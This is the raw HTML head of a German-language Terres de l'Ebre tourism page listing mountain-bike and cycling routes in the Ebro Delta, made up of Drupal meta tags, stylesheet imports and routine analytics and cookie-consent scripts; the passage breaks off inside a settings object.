

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/de/was-zu-tun-ist/abenteuer/mtb-radsport?page=2
body_size: 154711
content:
<!DOCTYPE html>
<html lang="de" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/de/taxonomy/term/786" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="MULTI-ABENTEUER 
" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Was zu tun ist","@id":"https:\/\/terresdelebre.travel\/de\/was-zu-tun-ist"}},{"@type":"ListItem","position":2,"item":{"name":"Turisme actiu","@id":"https:\/\/terresdelebre.travel\/de\/was-zu-tun-ist\/abenteuer"}}]}
</script><meta name="description" content="Es gibt keinen Zweifel, dass Fahrrad und Ebro Delta ein untrennbares Binom bilden. Sie haben sicher bereits von den Radtouren im Ebro Delta über weiten Reisfeldern gehört. Diese Touren, die eines der einzigartigsten Landstriche Kataloniens kreuzen, sind ein Muss, wenn Sie dieses Land besuchen. An Orten wie der Casa de Fusta können Sie Fahrräder, sogar elektrische, mieten. Wenn" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/de/was-zu-tun-ist/abenteuer/mtb-radsport" />
<link rel="shortlink" href="https://terresdelebre.travel/de/taxonomy/term/591" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/de/was-zu-tun-ist/abenteuer/mtb-radsport" />
<meta property="og:title" content="BTT I CICLOTURISME" />
<meta property="og:description" content="No hi ha cap dubte que bicicleta i Delta de l&#039;Ebre són un binomi inseparable. Segur que has sentit a parlar de les passejades sobre rodes pel Delta de l&#039;Ebre, creuant extensions i extensions de camps d&#039;arròs. Aquests itineraris que recorren un dels espais naturals més singulars de Catalunya són un imperdible si visites aquestes terres. En espais com la Casa de Fusta, s&#039;hi poden llogar bicicletes, fins i tot bicicletes elèctriques. Si ets dels que gaudeix coneixent el món en bicicleta, no has d&#039;oblidar la Via Verda, un camí que creua el territori des de la Terra Alta fins a la desembocadura del riu Ebre. A continuació, pots consultar-hi els millors trams i itineraris! Troba tots les rutes de BTT a: Rutes BTT Ebrebiosfera O consulta-les a Wikiloc BTT o a Wikiloc Cicloturisme" />
    <title>BTT UND TOURISMUS MIT DEM RAD | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.de.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/de_B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/shs.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"de\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"Btc3Q71jJ8YnPda21ynY9bei0kDOgnW27o6Ha6LzHpI","jquery_version":"2.1","jquery_version_token":"yRiO1IhyYThhVt_exvWy43TVMW-8bF8qzhuXhUfLhuY","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.de.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/de_B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/modules\/contrib\/shs\/js\/shs.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/